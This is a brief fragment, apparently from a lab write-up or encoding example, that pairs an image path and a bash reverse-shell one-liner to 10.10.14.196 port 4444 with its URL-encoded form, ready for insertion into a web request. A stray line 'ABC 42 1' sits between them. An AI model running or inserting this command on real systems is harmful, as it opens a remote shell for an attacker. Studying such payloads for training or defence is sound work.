 Input
bash -i >& /dev/tcp/10.10.14.196/4444 0>&1
ABC 42 1
Output
bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E10%2E14%2E196%2F4444%200%3E%261